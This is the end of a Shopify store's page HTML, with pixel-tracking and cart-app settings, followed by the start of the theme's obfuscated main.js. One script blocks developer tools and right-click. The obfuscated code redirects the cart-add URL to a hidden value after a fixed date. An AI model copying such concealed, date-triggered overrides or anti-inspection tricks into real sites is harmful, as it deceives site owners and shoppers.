          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>






        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 18:28:31","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":0,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":null,"is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"stivobg.myshopify.com","installed_date":"2023-06-29 13:07:19","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: null,
    product: {
      "tags": null,
    },
    currency_format : "{{amount}} лв BGN",
    money_format: "{{amount}} лв",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "stivobg.myshopify.com",
    shop_name: "Stivo.bg",
    settings:  {},
    productsTranslation: {},
    cartList: {"68ed447a45d7bc2b65d89125:variant-1":{"appConfig":{"id":"68ed447a45d7bc2b65d89128","shop":"stivobg.myshopify.com","key":"68ed447a45d7bc2b65d89125:variant-1","menuOrder":[{"id":"design","status":true},{"id":"announcements","status":false},{"id":"rewards","status":false},{"id":"free-gifts","status":false},{"id":"upsells","status":false},{"id":"addons","status":false},{"id":"additional-notes","status":false},{"id":"discount-codes","status":false},{"id":"customized-text","status":false},{"id":"trust-badges","status":false},{"id":"express-payments","status":false},{"id":"subscriptions","status":false},{"id":"settings","status":true}],"cartEditorStatus":true,"cartSettingId":"68ed447a45d7bc2b65d89127","createdAt":"2025-10-13T18:27:06.598Z","updatedAt":"2025-10-13T18:27:06.598Z"},"designs":{"headerColor":{"color":"#292229","gradientFirst":"#292229","gradientSecond":"#292229","type":"solid","text":"#FFFFFF"},"mainBackgroundColor":{"color":"#F1F1F1","gradientFirst":"#F1F1F1","gradientSecond":"#AEABAE","type":"gradient"},"overallTextColor":"#000000","borderRadius":8,"productImageRadius":4,"primaryButtonText":"#FFFFFF","primaryButtonBackground":"#292229","text":null,"secondaryButtonText":"#030303CC","secondaryButtonBackground":"#C5C9CC","checkoutBox":"#E8E8E8","productBoxBackground":"#FFFFFF","savingText":"#000000","titleType":"Text","headerText":"Количка ({cart_quantity})","headerTextAlignment":"Side","headerTextFontWeight":"Bold","fontSize":16,"headerImage":null,"headerImageAlignment":"Side","headerImageSize":50,"padding":12,"checkoutButtonLayout":"Normal","template":"Basic"},"position":{"mainCart":["announcements","rewards","free-gifts","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","customized-text","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"announcements":{"timer":{"hours":0,"minutes":20},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","design":{"background":{"color":"#72777D","gradientFirst":"#72777D","gradientSecond":"#72777D","type":"solid"},"textDesign":{"font":"sans-serif","title":{"color":"#FFFFFF","size":14},"timer":{"color":"#FFFFFF","size":16}}},"textSettings":{"textAlign":"center","fontStyle":"normal"},"type":"Single","announcementMultipleText":[],"duration":5,"multipleFontSize":16,"multipleTextColor":"#FFFFFF","multipleFontStyle":"Normal","arrowColor":"#FFFFFF","paddingTopBottom":16},"rewards":{"generalSettings":{"textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total Value","enableMultiCurrencyRewards":true,"backgroundAfter":"#333333","backgroundBefore":"#333333","iconAfter":"#FFFFFF","iconBefore":"#FFFFFF","descriptionAfter":"#000000","descriptionBefore":"#323B28","headerTextAfter":"#000000","headerTextBefore":"#000000","discountAmountToReward":true,"removeAutoAddedProducts":true,"backgroundProcessAfter":"#333333","backgroundProcessBefore":"#D7D7D7","triggerType":"all","triggerProducts":[],"triggerCollections":[],"enableConfetti":false,"templateConfetti":"basicCannon","whenConfetti":"afterEach","template":"WithIcon","showRewardWhenEmptyCart":false,"allowChangingQuantity":false},"rewardSettings":[{"id":"9ziyXx5SB6","listProducts":[],"miniumAmount":"100","rewardDescription":"Free Shipping","rewardType":"Shipping","showLimitedCountry":false,"text":"You've {min_amount} from free shipping"}]},"upsells":{"selectProductType":"automatically","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#111111CC","size":20},"backgroundColor":{"color":"#FFFFFF"},"displayStyle":"grid","selectionStyle":"horizontal"},"manualUpsell":[],"recommendAlgorithm":"related"},"addons":{"title":"Shipping Protection","description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","priceSetting":"2","defaultStatus":false,"countWhenApplyReward":false,"type":null,"priceType":"fixed","initialAmount":"2","percentageOfOrderValue":"10","incrementalRate":"0.5","showAddonsImages":true,"handle":"addons-first-158ksf","image":null,"imageName":null,"isCustomAddons":null,"tierPrice":[],"autofullfill":false,"isHaveSecondAddons":false,"secondTitle":"Gift Wrapping","secondImageName":null,"secondDescription":"Perfect for any occasion, our high-quality wrapping paper adds a touch of sophistication and charm to every present.","secondPriceSetting":"2","secondDefaultStatus":false,"secondCountWhenApplyReward":false,"secondType":null,"secondPriceType":"fixed","secondInitialAmount":"2","secondPercentageOfOrderValue":"2","secondIncrementalRate":"2","secondShowAddonsImages":true,"secondHandle":"addons-second-158ksf","secondIsCustomAddons":null,"secondImage":null,"secondTierPrice":[],"secondAutofullfill":false},"discountCodes":{"discountBoxPlaceholderText":"Discount code","buttonText":"Apply","showErrorWhenInvalid":null,"textErrorInvalid":null},"customizedText":{"text":"Customized Text","textSettings":{"addCheckboxBeforeText":false,"background":"#ffffff","markColor":"#000000","textColor":"#000000"},"requiredField":null},"trustBadges":{"icons":[]},"settings":{"customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"appliedDiscount":"Отсъпка:","cartTitle":"Your cart ({cart_quantity})","checkoutTitle":"Плащане ","continueShopping":"Продължи с пазаруването ","emptyCartText":"Количката ти е празна ","savingText":"Спестяваш {amount}","viewCartButtonText":"Виж количка ","freeText":"Безплатно","subtotalText":"Subtotal","upsellAtcText":"Добави в количка "},"customHTML":"","customCSS":"","customJS":""},"cartNotes":{"title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e","placeholder":"Add note here..."},"freeGifts":{"productBackgroundColor":"#ffffff","freeTextColor":"#000000","isEnableLimitInCart":null,"limitInCart":null,"buttonStyle":"icon","textButton":"","listOffers":[],"triggerFreeBasedOnDiscount":false},"expressPayments":{"defaultButtonHeight":40,"mobileButtonHeight":40,"buttonAlignment":"center","rowGap":8},"subscriptions":{"buttonText":"Update {{selling_plan_group_name}}","isOverrideSubscriptionText":false,"textOptionSubscription":"{{selling_plan_group_name}} \/ {{selling_plan_name}}","textOneTimePurchase":"One-time purchase","preventDowngrade":false},"id":"68ed447a45d7bc2b65d89127","key":"68ed447a45d7bc2b65d89125:variant-1","shop":"stivobg.myshopify.com","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.584Z","updatedAt":"2025-10-13T18:28:28.788Z"},"subscription_plan":{"plan":"Free","isDevelopment":false},"triggerCart":[{"id":"68ed447a45d7bc2b65d89126","shop":"stivobg.myshopify.com","locationCondition":"Include","locations":[],"timezone":2,"startDate":"2025-10-13T00:00:00.000Z","enableStartDate":false,"endDate":"2025-12-31T23:59:59.999Z","enableEndDate":false,"device":"All","customer":"All","customerTags":"","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.571Z","updatedAt":"2025-11-26T15:53:12.341Z","cartEditor":{"isDefault":true}}]},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019bc74f-c512-7eaf-9a6e-993a52a1f301/opus-cart-drawer-cart-upsell-2998/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bc74f-c512-7eaf-9a6e-993a52a1f301/opus-cart-drawer-cart-upsell-2998/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019bc74f-c512-7eaf-9a6e-993a52a1f301/opus-cart-drawer-cart-upsell-2998/assets/confetti.js"></script>


</div><div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div><div id="shopify-block-Ac2lodGpkN253MUcvV__7723098753798065233" class="shopify-block shopify-app-block">



  <a id="worldphonecallbutton" href="tel:+359876556692" onclick="return worldphonecallclick('stivobg.myshopify.com','0', '1', 'Call us now on:', '+359876556692', '0', '1');">
    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M90.1,75.1l-0.5-1c-1.4-3.3-18.6-8.3-20-8.4l-1.1,0.1c-2.1,0.4-4.4,2.3-8.9,6.2c-0.9,0.8-2.1,1-3.2,0.4  c-5.9-3.3-13.1-9.9-16.7-13.9c-3.9-4.3-8.6-11.4-10.8-17.1c-0.4-1.1,0-2.3,0.8-3.1c5.1-4.6,7.3-6.8,7.5-9.2c0.1-1.4-2.9-19.1-6-20.8  l-0.9-0.6c-2-1.3-5-3.2-8.3-2.5c-0.8,0.2-1.6,0.5-2.3,0.9C17.5,7.5,12,11.3,9.5,16.2C8,19.3,7.3,47.4,28.3,71.1  c20.8,23.5,46.5,24.5,50.3,23.7l0.1,0l0.3-0.1c5.2-1.9,9.6-6.8,11.3-8.9C93.4,82.1,91.3,77.6,90.1,75.1z" ></path></svg>
    <span>Call Us</span>
  </a>



<div id="worldphonecallbuttoncta" style="display:none;">
  <div style="margin-bottom:8px;">Call us now on:</div>
  
    <a style="display:block;padding:9px 18px;background-color:#f8f8f8; background-color:#25d36719;border-radius:20px;color:#25d367;margin-top:5px;" href="tel:+359876556692"><strong>087 655 6692</strong></a>
  
</div>
<style>
#worldphonecallbuttoncta {
  position:fixed;
  z-index:10000;
  background:white;
  border-radius:10px;
  width:220px;
  padding: 20px;
  -webkit-transition:bottom 1s ease;
  -moz-transition:bottom 1s ease;
  -ms-transition:bottom 1s ease;
  -o-transition:bottom 1s ease;
  transition:bottom 1s ease;
  text-align: center;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  text-decoration: none !important;
  font-size:17px;
  vertical-align: middle;
  color: black;

left: 20px;
bottom: 100px;}


#worldphonecallbutton {
  box-sizing: border-box;
  text-decoration: none !important;
  display:block;
  position:fixed;
  z-index:10000;
  background:linear-gradient(45deg, #25d367, #199147);
  border-radius:30px;
  text-align: center;
  vertical-align: middle;
  color: white;
  bottom: 20px;left: 20px;width:60px;
  height:60px;
  padding: 13px;}

#worldphonecallbutton svg {width: auto;
  height: auto;}

#worldphonecallbutton span {display: none;}
</style>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1
body_size: 34842
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const 